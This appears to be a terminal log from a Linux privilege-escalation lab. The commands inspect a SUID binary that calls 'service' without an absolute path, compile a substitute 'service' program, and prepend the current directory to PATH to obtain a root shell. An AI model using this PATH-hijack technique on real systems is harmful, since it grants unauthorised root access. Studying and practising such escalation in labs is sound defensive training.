 user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1803) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ PATH=.:$PATH /usr/local/bin/suid-env
root@debian:~#